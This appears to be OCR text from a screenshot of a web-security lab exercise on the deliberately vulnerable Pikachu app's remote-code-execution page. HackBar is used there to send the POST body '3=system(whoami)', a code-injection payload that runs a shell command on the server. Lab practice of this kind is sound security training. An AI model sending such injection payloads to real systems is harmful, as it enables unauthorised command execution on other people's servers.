 Get the pikachu
pikachu.com:8083/vul/rce/2.php
不安全
pikachu.com:8083/vul/rce/2.php
win10\gyx
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Cookie-Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://pikachu.com:8083/vul/rce/2.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
3=system(whoami)
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win
Name
Value
英
17:08
2024/9/3